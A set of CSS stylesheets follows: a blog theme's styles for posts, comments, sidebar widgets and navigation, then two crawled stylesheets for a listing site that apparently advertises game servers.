#postlist .post-content a {
	color:#3B8DD1
}
#postlist .post-content a:hover {
	color:#3B8DD1;
	text-decoration:underline;
}
#postlist .post-content img {
	-webkit-box-shadow:#ccc 0 0 1px;
	-moz-box-shadow:#ccc 0 0 1px;
	box-shadow:#333 0 0 1px;
	padding:2px;
	max-width:600px;
width:expression(this.width>600 ? "600px":true);
	height:auto
}
#postlist .post-content .ad img {
	float:left;
	margin:0 18px 5px 0;
	padding:0;
	border:none
}
#postlist .post-content img {
	border:none
}
#postlist .post-content .wp-smiley {
	box-shadow:none;
	padding:0;
	margin-bottom:-2px
}
#postlist .post-content a:hover img {
	border:none
}
#postlist .post-content .more-link {
	border:none
}
#postlist .post-content .more-link:hover {
	border:none
}
#postlist .post-content ol, #postlist .post-content ul {
	margin:0 0 1em 2em
}
#postlist .post-single .related_posts {
	height:70px;
	margin-top:20px;
	background:#FFF
}
#postlist .post-single .related_posts ul {
	color:#555;
	padding:2px 0
}
#postlist .post-single .related_posts h3 {
	border-bottom:2px solid #3B8DD1;
	color:#FFF;
	padding:0 2px;
	font-size:14px
}
#postlist .post-single .related_posts li {
	float:left;
	padding:2px 10px 2px 0;
	width:48.2%;
	overflow:hidden;
	white-space:nowrap;
	text-overflow:ellipsis
}
#postlist .post-single .related_posts li a {
	color:#6CA5CB
}
#postlist .post-single .related_posts li a:hover {
	color:#3B8DD1
}
#postlist .post-single .post-title {
	color:#3B8DD1
}
#postlist .post-single .frontback {
	overflow:hidden;
	padding:5px 0;
	border-top:1px solid #eee;
	color:#555;
	margin-top:-10px
}
#postlist .post-single .frontback a {
	color:#3B8DD1
}
#postlist .post-single .frontback .pre {
	float:left
}
#postlist .post-single .frontback .pre:hover, #postlist .post-single .frontback .pre:hover a {
	color:#3B8DD1
}
#postlist .post-single .frontback .next {
	float:left
}
#postlist .post-single .frontback .next:hover, #postlist .post-single .frontback .next:hover a {
	color:#3B8DD1
}
#postlist .more-link {
	position:absolute;
	right:20px;
	bottom:0;
	color:#3B8DD1
}
.post-title-single {
	position:relative;
	color:#3B8DD1
}
.post_date span {
	display:block
}
.post_date .date_d {
	text-align:right;
	font-size:25px;
	margin-top:6px;
	margin-right:4px;
	font-family:Georgia, Arial, Tahoma, Geneva
}
.post_date .date_ym {
	text-align:right;
	font-size:12px;
	font-family:"΢ź", Verdana;
	margin-right:6px
}
.post-single-info {
	float:left;
	font-size:12px;
	padding-top:2px;
	width:650px;
	overflow:hidden;
	line-height:20px;
	height:25px;
	color:#919191;
	border-bottom:#CDCDCD 1px solid
}
.post-single-info a {
	color:#919191
}
.post-single-info a:hover {
	color:#3B8DD1
}
#comments .children .reply a, #comments .children .commentmetadata {
	display:none
}
#comments .comment-body:hover .reply a {
	display:inline;
	color:#3B8DD1
}
#comments .comment-body:hover .commentmetadata {
	display:inline;
	color:#999
}
#comments {
	font-size:12px;
	margin:1em 1em 0 0;
	color:#555;
	border-top:2px solid #3B8DD1;
	background:#FFF;
	padding:18px 18px 1px
}
#comments .comment-body {
	padding:5px 0;
	min-height:45px
}
#comments .children .comment-body {
	padding:0 0 5px;
	min-height:0
}
#comments .comment-body p {
	overflow:hidden;
	word-wrap:break-word;
	margin:2px 0
}
#comments ol, #comments ul {
	list-style:none
}
#comments .commentlist {
	clear:both;
	list-style:none;
	border-bottom:1px dashed #ECEDE8;
}
#comments .commentlist li {
	margin-bottom:1em;
	margin-top:1em
}
#comments .commentmeta {
	float:left;
	margin-right:1em
}
#comments .commentmeta img {
	border:1px solid #DDD;
	padding:2px;
	background:#FFF;
	border-radius:3px
}
#comments .vcard, #comments .depth-1 .children .vcard {
	margin-left:16px
}
#comments .commentlist .concon .conlist{margin:15px 0 10px 50px;}
.pagebar .l{ margin-right:20px;}
#comments .comment-body .wp-smiley {
	margin-bottom:-3px
}
#comments .vcard a {
	text-decoration:none
}
#comments .depth-20 .children .comment-body .vcard span {
	display:none
}
#comments .reply a {
	float:right;
	color:#FFF;
	margin-top:2px;
	text-decoration:none
}
#comments .Floor {
	float:right;
	color:#DDD;
	margin-top:2px;
	text-decoration:none
}
#comments .vcard .commdate {
	color:#DDD
}
#comments .children {
	margin:5px 0
}
#comments .children li {
	border:none;
	padding-bottom:0;
	margin-bottom:0
}
#comments .children li.odd {
	border-left:0px solid #ddd
}
#comments .children li.odd:hover {
	border-left:0px dashed #3B8DD1
}
#comments .depth-3 .children li, #comments .depth-3 .children li.odd:hover {
	border-left:none
}
#comments .children .commentmeta img {
	width:38px;
	height:38px;
	padding:2px;
	margin-left:-16px
}
#comments .comment-author img {
	float:left;
	margin-right:1em;
	padding:2px;
	border:1px solid #DDD;
	position:relative;
	background:#FFF;
	border-radius:3px
}
#cancel-comment-reply {
	float:right
}
#cancel-comment-reply a {
	text-decoration:none;
	font-size:12px;
	color:#999
}
#frmSumbit {
	width:99%;
	overflow:hidden;
	position:relative
}
#frmSumbit textarea {
	padding:5px;
	width:97.2%;
	height:125px;
	font:14px 'Century Gothic', 'Microsoft YaHei', Verdana;
	color:#3B8DD1;
	border:1px solid #ddd
}
#frmSumbit #submit {
	color:#FFF;
	font-size:14px;
	width:222px;
	padding:1px 5px;
	margin:8px 0;
	border:1px solid #3B8DD1;
	cursor:pointer;
	background:#3B8DD1
}
#frmSumbit input:focus, #frmSumbit textarea:focus, #frmSumbit #submit:hover, #s:focus {
	border:1px solid #3B8DD1;
	outline:none;
	color:#3B8DD1;
	background:#FFF
}
#calendar_wrap {
	margin:5px 10px;
	color:#666
}
#wp-calendar {
	width:100%
}
#wp-calendar caption {
	border-bottom:1px solid #ddd;
	font-size:15px;
	font-weight:400
}
#wp-calendar td {
	text-align:center
}
#wp-calendar tbody td a {
	color:#356aa0
}
#wp-calendar td#prev {
	text-align:left
}
#wp-calendar td#next {
	text-align:right
}
#wp-calendar td#prev a, #wp-calendar td#next a {
	background-color:#fff
}
#wp-calendar td#today {
	background-color:#eee;
	-moz-border-radius:5px;
	-khtml-border-radius:5px;
	-webkit-border-radius:5px;
	border-radius:5px
}
.pagenavi {
	text-align:center;
	padding:24px 0;
	margin-top:10px
}
.pagenavi span {
	border-bottom:5px solid #ccc;
	padding:5px 8px 4px;
	margin:0 5px
}
.pagenavi span:hover {
	color:#3B8DD1;
	border-bottom:5px solid #3B8DD1
}
.pagenavi .now-page{
	color:#3B8DD1;
	border-bottom:5px solid #3B8DD1
}
#respond {
	margin-left:0
}
#respond h3 {
	padding:5px 0;
	color:#666;
	font-size:14px
}
#respond p {
	margin-bottom:8px
}
#respond form input {
	font:12px;
	width:150px;
	padding:3px 0 3px 50px;
	margin-right:10px;
	border:1px solid #ddd
}
#respond form #chkRemember{
	width:20px; margin:0; padding:0;
	}
#respond form #author_info p img{ margin:-10px 0 0 -50px;}
#respond form div label small {
	color:#777;
	font-size:14px;
	position:relative;
	left:-210px
}
#lbOverlay {
	position:fixed;
	z-index:9999;
	left:0;
	top:0;
	width:100%;
	height:100%;
	background-color:#000;
	cursor:pointer
}
#lbCenter {
	position:absolute;
	z-index:9999;
	overflow:hidden;
	background-color:#fff
}
.lbLoading {
	background:#fff url(images/loading.gif) no-repeat center
}
#lbImage {
	position:absolute;
	left:0;
	top:0;
	border:10px solid #fff;
	background-repeat:no-repeat
}
#lbPrevLink, #lbNextLink {
	display:block;
	position:absolute;
	top:0;
	width:50%;
	outline:none
}
#lbPrevLink {
	left:0
}
#lbPrevLink:hover {
	background:transparent url(images/prevlabel.gif) no-repeat 0 15%
}
#lbNextLink {
	right:0
}
#lbNextLink:hover {
	background:transparent url(images/nextlabel.gif) no-repeat 100% 15%
}
#prev, #next {
	display:none;
	cursor:pointer;
	position:absolute;
	top:0;
	width:15px;
	height:50px;
	line-height:50px;
	text-align:center;
	color:#777
}
#prev {
	left:-5px
}
#next {
	right:0
}
.aligncenter, div.aligncenter {
	display:block;
	margin:auto
}
.alignleft {
	float:left
}
.alignright {
	float:right
}
.linkpage ul {
	padding:5px 6px;
	list-style-type:none;
	overflow:auto
}
.linkpage ul {
	height:1%
}
.linkpage ul li {
	color:#333;
	margin-bottom:5px;
	font-size:12px
}
.linkpage ul li ul li {
	float:left;
	width:150px;
	text-align:center;
	margin:3px;
	line-height:180%;
	background-color:#FFF;
	border:1px solid #dadada
}
.linkpage ul li ul li a {
	text-decoration:none;
	color:gray;
	display:block;
-webkit-transition:all .2s ease-in-out
}
.linkpage ul li ul li a:hover {
	background-color:#3B8DD1;
	color:#FFF;
	-webkit-box-shadow:rgba(0, 0, 0, .1) 0 0 5px
}
#archives {
	color:#555;
	margin-left:50px;
	overflow:hidden
}
#archives ul li {
	line-height:23px;
	margin-left:20px
}
#archives ul li ul li a {
	color:#3B8DD1
}
#archives ul li ul li a:hover {
	color:#3B8DD1
}
#arch_title {
	padding-left:20px
}
.current-cat:hover, .current_page_item:hover, .current-menu-item:hover {
	border:none!important;
	margin:0!important
}
.thumbnail_box {
	float:left;
	width:140px;
	height:100px;
	margin:-43px 10px 8px 0px;
	_margin:17px 10px 8px 7px;
	padding:3px;
	border:1px solid #ccc
}
.thumbnail_box img {
	width:140px;
	height:100px;
	border:0 none
}
.thumbnail_box:hover {
	float:left;
	width:140px;
	height:100px;
	margin:-43px 10px 8px 0px;
	_margin:17px 10px 8px 7px;
	padding:3px;
	border:1px solid #ccc
}
.thumbnail img {
	width:140px;
	height:100px;
	position:absolute;
	border:0 none!important
}
.thumbnail_box_top {
	width:430px;
	height:200px;
	margin:40px 10px 8px 10px;
	_margin:17px 10px 8px 7px;
	border-bottom:#96D25C 4px solid;
	margin-left:10px
}
.article {
	position:relative;
	padding:20px 12px 20px 0px;
	border-bottom:solid 1px #EEE;
	overflow:hidden
}
.article .tagleft {
	height:20px;
	margin-left:160px;
	overflow:hidden
}
.article .tagleft h2 {
	font-size:15px
}
.article h2 a {
	color:#3B8DD1;
	font-weight:normal
}
.article h2 a:hover {
	color:#626262;
	font-weight:normal;
	text-decoration:underline
}
.infotop {
	float:left;
	font-size:12px;
	padding-top:5px;
	width:515px;
	overflow:hidden;
	line-height:20px;
	height:20px;
	margin:0px 0px 0px 158px
}
.infotop a {
	color:#919191
}
.infotop a:hover {
	color:#3B8DD1
}
.info-category-icon, .info-comment-icon, .info-view-icon, .info-url-icon, .info-user-icon, .info-tag-icon, .info-date-icon {
	background:#fff;
	display:inline-block;
	margin-right:10px;
	padding-left:2px
}
.info-date-icon {
	background-position:-3px -151px;
	color:#919191
}
.entry_post {
	line-height:22px;
	font-size:12px;
	color:#777
}
.intro {
	display:inline-block;
	width:520px;
	overflow:hidden;
}
.intro img{ max-width:400px; }
.clear {
	clear:both
}
#sidebar {
	width:302px;
	font-size:12px;
	float:right;
	clear:right;
	overflow:hidden;
	position:relative;
	padding:1px 1px 1px
}
#sidebar img {
	border:0 none
}
#sidebar a {
	color:#777
}
#sidebar a:hover {
	color:#3B8DD1
}
#sidebar #sidebar_float {
	background:#fff;
	display:inline-block;
	position:static
}
.tab_post_links {
	_margin-bottom:-15px
}
#widget_top_ad {
	overflow:hidden;
	padding:0;
	margin-bottom:10px
}
#widget_top_ad ul {
	overflow:hidden;
	margin:0 auto;
	width:280px;
	_width:284px
}
#widget_top_ad ul li {
	display:inline-block;
	float:left;
	margin:7px;
	_margin:6px;
	border:1px solid #ccc
}
#widget_top_ad ul li a {
	display:block;
	overflow:hidden;
	padding:0;
	width:125px
}
.widget {
	padding:0px;
	margin:8px auto 20px auto;
	max-width:300px;
	background:#FFF
}
.widget h3 {
	font-size:14px;
	font-weight:normal;
	color:#888;
	margin:0 0 5px 0
}
.widget_adcode {
	padding:0px;
	margin:0px auto 5px auto;
	max-width:300px
}
.widget ul li {
	/*border-bottom:1px dashed #ccc*/
}
.widget ul li a {
	display:block;
	padding:6px 0
}
.blogroll {
	width:auto;
	display:block;
	overflow:auto;
	zoom:1;
	margin-left:5px
}
.blogroll li {
	float:left;
	width:140px;
	display:block;
	overflow:hidden;
	white-space:nowrap;
	text-overflow:ellipsis;
	color:#1E61B5
}
.blogroll a {
	color:#1E61B5
}
.widget-adcode img {
	border:solid 1px #EEE;
	padding:1px
}
.widget-adcode {
	max-width:301px;
	position:relative
}
.comment_ul {
	overflow:hidden;
	line-height:15px
}
.comment_ul li {
	clear:both;
	overflow:hidden;
	padding:10px 0;
	_zoom:1
}

#divPrevious ul {
	_margin-bottom:-15px
}

#divPrevious ul li,#divComments ul li{
	padding:1px 0 0 5px
	}
#divPrevious ul li a,#divComments ul li a {
	background:url('images/lid.jpg') 0 15px no-repeat;
	padding-left:11px
}


#divContorPanel .tab_content{ padding-left:10px;}


#divStatistics li{ font-size:12px; padding-left:11px; line-height:23px; color:#777}
#divTags li{display:inline-block;padding-left:11px;}

#divCatalog li,#divNavBar li,#divArchives li,#divFavorites li,#divMisc li,#divAuthors li,#divLinkage li{ display:inline-block; width:135px;padding-left:11px;}
#divCatalog li a,#divNavBar li a,#divArchives li a,#divFavorites li a,#divMisc li a,#divAuthors li a,#divLinkage li a{
	background:url('images/lid.jpg') 0 15px no-repeat;
	padding-left:11px
}

.widget .tab_post_links li {
	padding:1px 0 0 5px
}
.widget .tab_post_links li a {
	background:url('images/lid.jpg') 0 15px no-repeat;
	padding-left:11px
}
.widget .tab_ext_links li a {
	background:url('images/lid.jpg') 0 11px no-repeat;
	padding-left:23px;
	display:inline-block
}
.tab_menu {
	margin-top:10px
}
.tab_menu {
	list-style:none;
	overflow:hidden;
	margin-bottom:3px;
	border-bottom:#EEEEEE solid 2px
}
.tab_menu li {
	height:25px;
	line-height:25px;
	padding:5px 10px 2px 10px;
	float:left;
	color:#666;
	background:#fff;
	text-align:center;
	cursor:pointer;
	display:inline-block
}
.widget .tab_menu li {
	border:0;
	font-size:14px
}
.widget a {
	color:#777
}
.widget a:hover {
	color:#3B8DD1
}
.widget h3 {
	border-bottom:2px solid #EEE;
	font-weight:700;
	font-size:14px
}
.tab_menu li.current {
	color:#3B8DD1
}
.tab_content {
	clear:both
}
.tab_box .hide {
	display:none
}
.r_comment ul {
	list-style-type:none
}
.r_comment li {
	line-height:16px;
	clear:both;
	padding-top:4px;
	color:#777
}
.r_comment ul li img.avatar {
	height:32px;
	float:left;
	padding:2px;
	margin:2px 5px 0 2px;
	background:#fff;
	border:1px solid #ddd
}
#postlist .ctad-btm {
	margin-top:5px;
	border:1px solid #EEE;
	padding:0px;
	font-size:12px;
	overflow:hidden;
	position:relative;
	_zoom:1
}
#postlist .ctad-btm-ad1 {
	max-width:300px;
	float:left;
	background:#FFF
}
#postlist .ctad-btm-ad2 {
	max-width:300px;
	float:right;
	background:#FFF
}
.wp_syntax {
	color:#100;
	background-color:#f9f9f9;
	border:1px solid silver;
	margin:0 0 1.5em 0;
	overflow:auto
}
.wp_syntax {
	overflow-x:auto;
	overflow-y:hidden;
padding-bottom:expression(this.scrollWidth>this.offsetWidth ? 15:0);
	width:99%
}
.wp_syntax table {
	border-collapse:collapse
}
.wp_syntax div, .wp_syntax td {
	vertical-align:top;
	padding:2px 4px
}
.wp_syntax .line_numbers {
	background-color:#F2F2F2;
	color:gray;
	overflow:visible;
	text-align:right
}
.wp_syntax pre {
	clear:none;
	float:none;
	font:normal normal normal 12px/normal 'Microsoft YaHei', Arial;
	line-height:1.5;
	margin:0px;
	overflow:visible;
	white-space:pre;
	width:auto;
	word-wrap:break-word
}
.header-inner:after, .wrapper:after, .footer-inner:after {
	content:".";
	display:block;
	height:0;
	clear:both;
	visibility:hidden
}
.header-inner, .wrapper, .footer-inner {
*+height:1%
}
.header-inner, .wrapper, .footer-inner {
	max-width:1050px;
	_width:1050px;
	margin:0 auto;
	padding:0 10px;
	text-align:left;
	position:relative
}
.wrapper {
	margin-bottom:15px
}
.content-wrap {
	float:left;
	width:100%
}
.content {
	margin-right:400px;
	padding:20px 20px 20px 180px;
	border-radius:6px;
	background-color:white;
	border:1px solid #E2E2E2;
	box-shadow:0px 0px 10px 1px rgba(0, 0, 0, 0.05);
	overflow:hidden
}
.single .content, .page .content {
	padding-left:20px
}
.sidebar {
	float:left;
	margin-left:-380px;
	width:380px;
	color:#666
}
.header {
	position:relative;
	height:40px;
	background-color:#33363B;
	margin-bottom:15px;
	z-index:100
}
.nav {
	text-shadow:1px 1px 1px #33363B;
	position:relative;
	z-index:100
}
.nav {
	float:left;
	margin:5px 20px 0 0;
	font-size:14px
}
#nav li {
	float:left;
	position:relative
}
#nav li a {
	color:#ddd;
	padding:5px 12px 6px;
	height:20px;
	line-height:20px;
	display:block;
	cursor:pointer
}
#nav li a:hover, .current-menu-item a, .current_page_item a, .current-post-ancestor a {
	color:#fff;
	background-color:#292B2F;
	border-radius:3px
}
#nav li:hover a {
	background-color:#2E3035;
	border-radius:3px
}
#nav li:hover .sub-menu {
	display:block
}
.sub-menu {
	position:absolute;
	top:29px;
	left:0;
	border-radius:0 0 4px 4px;
	min-width:106px;
	z-index:5;
	display:none;
	padding:4px 0;
	background-color:#2E3035;
	line-height:18px;
	font-size:12px
}
.sub-menu li {
	float:none;
	margin-right:0;
	z-index:100
}
.sub-menu li a {
	padding:5px 12px;
	color:#bbb;
	display:block;
	white-space:nowrap;
	text-overflow:ellipsis
}
.sub-menu li a:hover {
	background-color:#33363B
}
#nav li i {
	display:inline-block;
	margin:0 0 0 3px;
	position:relative;
	top:-2px;
	border-left:4px solid transparent;
	border-right:4px solid transparent;
	border-top:4px solid #999
}
.searchbox {
	float:right;
	margin-top:6px
}
#divSearchPanel { height:50px;}
#divCalendar{ height:170px;}
#divSearchPanel,#divCalendar{ clear:both;}
.searchbox input,#divSearchPanel input {
	float:left
}
.search-input,#edtSearch{
	border-radius:2px 0 0 2px;
	border:none;
	display:block;
	font-size:13px;
	height:20px;
	line-height:20px;
	padding:4px 8px;
	background-color:#eee;
	width:140px;
	color:#B3B3B3
}
.search-input:focus,#edtSearch:focus {
	color:#444;
	background-color:#fff
}
.search-btn,#btnPost{
	background-color:#8CAC52;
	border-radius:0 2px 2px 0;
	height:28px;
	color:#fff;
	padding:0 10px;
	border:none;
	cursor:pointer
}
.search-btn:hover,#btnPost:hover {
	background-color:#7BAB2E
}
.toplogo {
	height:70px;
	max-width:1050px;
	margin:10px auto;
	padding:0 10px;
	text-align:left;
	position:relative
}
.toplogo img {
	border:0 none
}
#topshow {
	margin:0px auto 0;
	width:1050px;
	overflow:hidden;
	border-image:initial;
	margin-bottom:10px
}
#topshow img {
	border:0 none
}
.slideshow {
	width:360px;
	height:250px;
	overflow:hidden;
	float:left;
	border-radius:6px;
	border:1px solid #E2E2E2;
	background-color:#FFF;
	box-shadow:0px 0px 10px 1px rgba(0, 0, 0, 0.05)
}
.slider_image, .slider_image img {
	float:left;
	width:340px;
	height:230px;
	margin:5px
}
.topbox {
	width:680px;
	height:250px;
	overflow:hidden;
	float:right;
	border-radius:6px;
	border:1px solid #E2E2E2;
	background-color:#FFF;
	box-shadow:0px 0px 10px 1px rgba(0, 0, 0, 0.05)
}
.hotposts {
	width:350px;
	height:250px;
	overflow:hidden;
	float:left;
	border-right:1px solid #F5F5F5
}
.hotposts h2 {
	width:320px;
	height:30px;
	font-size:16px;
	color:#FF7227;
	line-height:30px
}
.hotposts ul {
	width:330px;
	height:250px;
	padding-top:7px
}
.hotposts ul li {
	width:320px;
	height:23px;
	margin-left:10px;
	float:left;
	line-height:23px;
	overflow:hidden;
	padding-left:10px;
	background:url('images/icon.png') no-repeat
}
.hotposts ul li a {
	color:#5D5D5D;
	line-height:25px;
	font-size:13px;
	padding:0 0 0 6px
}
.hotposts ul li a:hover {
	color:#3B8DD1;
	font-size:13px
}
.hotposts ul li span {
	width:40px;
	height:26px;
	display:block;
	line-height:26px;
	float:right;
	font-size:12px;
	color:#919191
}
.hotposts li h3 {
	width:340px;
	height:25px;
	font-size:16px;
	overflow:hidden;
	text-align:center;
	color:#0060A6
}
.hotposts li h3 a {
	color:#009AD9
}
.topadbox {
	width:305px;
	height:230px;
	overflow:hidden;
	float:right;
	margin:10px
}
#slider_nav {
	position:absolute;
	z-index:10;
	margin:212px 0 0 220px
}
#slider_nav a {
	background:url(images/slider_nav.png);
	float:left;
	line-height:24px;
	padding:0 8px 0 8px;
	color:#6a6a6a;
	text-shadow:none
}
#slider_nav a.activeSlide {
	color:#000
}



p.y{
	text-align:center;
	height:1.7em;
	margin:0 0 0 0;
	padding:0 0 0 0;
	float:left;
	width:100%;
	font-size:1em;
	font-weight:bold;
}
p.w,p.d,p.yd,p.nd,p.cd{
	float:left;
	width:14%;
	height:1.7em;
	margin:0 0 0 0;
	padding:2px 0 0 0;
	text-align:center;
	vertical-align :middle;
}
p.cd{
	font-weight:bold;
}
p.w{
	background:#F4F4F4;
	padding:5px 0 3px 0;
	font-size:0.9em;
}
.tags-cloud .tag-name{margin:0 5px;line-height: 1.2;}
.tags-cloud .tag-name-size-0{font-size: 1.1em;}
.tags-cloud .tag-name-size-1{font-size: 1.3em;}
.tags-cloud .tag-name-size-2{font-size: 1.6em;}
.tags-cloud .tag-name-size-3{font-size: 2.0em;}
.tags-cloud .tag-name-size-4{font-size: 2.5em;}
.tags-cloud .tag-name-size-5{font-size: 3.1em;}
.tags-cloud .tag-name-size-6{font-size: 3.8em;}
.tags-cloud .tag-name-size-7{font-size: 4.6em;}

--- FILE ---
content_type: text/css
request_url: http://www.psaoogqdx2.top:1634/cache/v1/list.css
body_size: 965
content:
*{ margin:0; padding:0; }
body{ margin:0; padding:0; font-size:12px; }
.wrap{ width:1200px; overflow:hidden; margin:0 auto; }


/*/ 首页列表样式 /*/
.r{ border-width:1px; border-style:solid; border-top:none; }
.r, .c1, .c2, .c3, .c4, .c5, .c6, .c7{
	line-height:28px;
	float:left;
	white-space:nowrap;
	overflow:hidden;
	border-right-style:solid;
	border-right-width:1px;
}

.r, .c1, .c2, .c3, .c4, .c5, .c6, .c7{ border-color:#9C0000; }
.c1 a{ color:#030303; }
.c2 a{ color:#030303; }
.c3{ text-align:center; color:#FF0000; }
.lt{ text-align:center; }
.r a{ text-decoration:none; }
.c1 a{ margin-left:4px; }
.c3 span, .c4 span, .c5 span, .c6 span{ margin-left:4px; }
.c7 a{ color:#333333; }

.c2, .c4, .c6, .c7{ text-align:center; }

span.jp_gd{ color:#6200DE; font-weight:800; }

/*\ List Title \*/
.lt{
	text-align:center;
	font-weight:bolder;
	color:#FFFFFF;
	background-color:#9B0000;
}

table.lst-header{
	border-collapse:collapse;
}

table.lst-header th{
	font-weight:400; background:url(bar.png) repeat-x;
	font-size: 13px;
	color:#ffffff;
	border:solid 1px #9C0000; 
	height: 35px;
	line-height:35px; font-family:"微软雅黑";
}
/*/ 首页列表样式 /*/


/*/ 官方强烈推荐 明天即将开放游戏 /*/
.lst_title{	
	height:27px; background:url(bar.png) repeat-x;	border-left:solid 1px #FF6347; border-right:solid 1px #FF6347; 
	line-height:27px; text-align:center; color:#ffffff; 
}

/*  */
span.red2{ color:#FF0000;margin:0; padding:0;  }
span.green{ color:#009900;margin:0; padding:0;  }
span.blue{ color:#0066FF;margin:0; padding:0;  }
span.pink{ color:#FF00FF;margin:0; padding:0;  }


.r{width:1200px; margin:0px auto; float:none; overflow:hidden; } 
.c1{width:210px;overflow:hidden; text-align:center} 
.c2{width:120px;overflow:hidden;} 
.c3{width:210px;overflow:hidden; text-align:left; } 
.c4{width:70px;overflow:hidden;} 
.c5{width:392px; text-align:center;overflow:hidden; } 
.c6{width:120px;overflow:hidden;} 
.c7{width:70px; border-right:none;overflow:hidden; } 

--- FILE ---
content_type: text/css
request_url: http://www.psaoogqdx2.top:1634/cache/v1/style.css
body_size: 2386
content:
*{ margin:0; padding:0; }
html{ }
body{ background:url(bg.jpg) top center no-repeat #160203;background-attachment:fixed; font-family: "宋体"; }

.ads{ width:1200px; margin:0 auto; overflow:hidden; }
.footer{ width:1002px; height:92px; color:#FF9900; }
.links{ line-height:24px;  padding:10px; font-size:13px; overflow:hidden; }
.links a{ font-size:13px; margin-left:5px; }
a.red:hover{ text-decoration:underline; color:#FF0000; }

table{ border-collapse:collapse; }
table.ads4text td{ border:solid 1px #EAEAEA; padding:5px 0 5px 5px; font-size:13px;  }
table.ads4text td a{ color:#0000FF; }

table.dl td{ background-color:#ECF1FF; font-size:12px; height:24px; line-height:24px; }
table.dl td a{ color:#000000; }

/*/ 分页栏样式 /*/
DIV.digg { PADDING-RIGHT: 3px; PADDING-LEFT: 3px;  PADDING-BOTTOM: 3px;  MARGIN: 3px;  PADDING-TOP: 3px;  TEXT-ALIGN:right; }
DIV.digg A { PADDING-RIGHT: 5px; PADDING-LEFT: 5px; PADDING-BOTTOM: 2px; MARGIN: 2px; color:#315DAD; PADDING-TOP: 2px; TEXT-DECORATION: none; border:#aaaadd 1px solid;}
DIV.digg A:hover { border:solid 1px #F5820B; color:#000000; }
DIV.digg A:active { BORDER-RIGHT: #D25914 1px solid; BORDER-TOP: #D25914 1px solid; BORDER-LEFT: #D25914 1px solid; COLOR: #000; BORDER-BOTTOM: #D25914 1px solid }
DIV.digg SPAN.current { FONT-WEIGHT: bold; MARGIN: 2px; COLOR: #fff; BACKGROUND-COLOR: #F5820B; padding:2px 5px; border:#D25914 1px solid; }
div.digg span.txt{ font-weight:bold; color:#fff; background-color:#F5820B; padding:2px 7px 2px 5px; border:#D25914 1px solid; margin-left:1px; }
DIV.digg SPAN.disabled{ PADDING-RIGHT: 5px; PADDING-LEFT: 5px; PADDING-BOTTOM: 2px; MARGIN: 2px; color:#CCCCCC; PADDING-TOP: 2px; border:solid 1px #CCCCCC; }

.a1{ width:1200px; margin:0 auto; height:200px; overflow:hidden; background-image:url(top.png); }
.a2{ width:1200px; margin:0 auto; height:100px; overflow:hidden; background-image:url(footer.jpg); }
.a3{ width:0; height:100px; float:left; }
.a4{ width:1002px; height:100px;  float:right; font-size:12px; color:#FF9900; }
.a5{ border:solid 1px #770000; border-top:none;  height:24px; line-height:24px; font-size:13px; text-align:center; color:#770000; background:url(bar.gif) repeat-x; }
.a6{ overflow:hidden; border:solid 1px #770000; border-top:none; background-color:#FFFFFF; padding:5px 0; }
.a7{ overflow:hidden; margin:0 7px; line-height:22px; font-size:13px; }
.a8{ overflow:hidden; line-height:23px; text-align:center; color:#F2F0B0; padding:10px 0 15px 0; font-size:13px; }
.a8 a{ color:#F2F0B0; text-decoration:none; }

.b1{ width:1000px; overflow:hidden; border-left:solid 1px #CCCCCC; border-right:solid 1px #CCCCCC; }
.b2{ width:249px; float:left; overflow:hidden; }
.b3{ color:#FFFFFF; height:29px; line-height:29px; font-size:13px; text-align:center; background:url(bar.gif) repeat-x; border-right:solid 1px #FFFFFF; }
.b3 a{ color:#FFFFFF; text-decoration:none; }
.b3_1{ color:#FFFFFF; height:29px; line-height:29px; font-size:13px; text-align:center; background:url(bar.gif) repeat-x; }
.b3_1 a{ color:#FFFFFF; text-decoration:none; }
.b4{ overflow:hidden; border-right:solid 1px #CCCCCC; }
.b4_1{ overflow:hidden;  }
.b5{ list-style:none; }
.b5 li{ overflow:hidden; height:24px; line-height:24px; font-size:13px; }
.b5 li a{ margin-left:5px; text-decoration:none; color:#333333; }
.b5 li a:hover{ text-decoration:underline; }
.b6{ width:251px; float:left; overflow:hidden; }
.b7{ width:1180px; color:#FFFFFF; font-size:12px; line-height:28px; text-align:right; overflow:hidden;  }
.b7 a{ font-size:12px; color:#FFFF00; text-decoration:none; margin-right:10px; cursor:pointer;  }
.b7 a:hover{ text-decoration:none; cursor:pointer; }
.b8{ width:1180px; overflow:hidden; margin-top:16px; font-weight:800; text-align:right; font-size:12px; color:#ffffff; }

/*there is no c, no r*/
/*/ There is no c. /*/
table.d1{ border-collapse:collapse; }
table.d1 td{ border:solid 1px #EAEAEA; font-size:12px; padding:3px 5px; }
.d2{ background-color:#EEDCCE; }
.d3{ font-size:13px; line-height:130%;  }
.d3 p{ margin-bottom:10px; }
.d4{ height:30px; line-height:30px; background-color:#FFFFFF; text-align:center; }
.d5{ width:924px; height:30px; line-height:30px; text-align:center; }
.d5 a{ color:#FF0000; font-size:12px; font-weight:800; }
table.d6{ border-collapse:collapse; }
table.d6 td{ border:solid 1px #CCCCCC; font-size:12px; height:28px; }
table.d6 td a{ color:#333333; text-decoration:none; }
table.d6 td a:hover{ text-decoration:underline; }
table.d7 td{ border-bottom:solid 1px #F0E0CB; }
table.d7 td a{ color:#FF0000; text-decoration:none; }
td.d8 strong{ color:#FF0000; margin-left:15px; }
strong.d9{ margin-left:35px;  }

.e1{ width:1002px; overflow:hidden; margin:5px auto; }
.e2{ width:300px; border:solid 1px #EAEAEA; overflow:hidden; margin-bottom:10px; }
.e3{ width:690px; float:left; overflow:hidden; }
.e4{ width:302px; float:right; overflow:hidden; }
.e5{ width:688px; border:solid 1px #EAEAEA; overflow:hidden; margin-bottom:10px; }
.e6{ width:290px; border-bottom:solid 1px #CCCCCC; margin:0 5px; height:32px; line-height:32px; overflow:hidden; }
.e6 strong{ font-size:14px; margin-left:10px; }
.e7{ width:290px; overflow:hidden; margin:0 5px; padding:5px 0; }
ul.e8{ margin-left:10px; }
ul.e8 li{ line-height:24px; overflow:hidden; overflow:hidden; font-size:13px; }
span.e9{ float:right; }

.f1{ width:678px; border-bottom:solid 1px #CCCCCC; font-size:13px; margin:0 5px; height:32px; line-height:32px; overflow:hidden; }
.f1 a{ margin:0 5px; }

.f2{ width:678px; margin:15px 0; overflow:hidden; }
.f3{ width:650px; height:26px; line-height:26px; overflow:hidden; background-color:#EAEAEA; font-size:13px; text-align:center; margin:0 19px; }
.f4{ width:668px; overflow:hidden; margin:0 10px; padding:10px 0; color:#333333; line-height:26px; font-size:15px; text-indent:25px; }
.f5{ width:678px; line-height:26px; overflow:hidden; background-color:#EAEAEA; font-size:13px; margin:0 5px 5px 5px; }
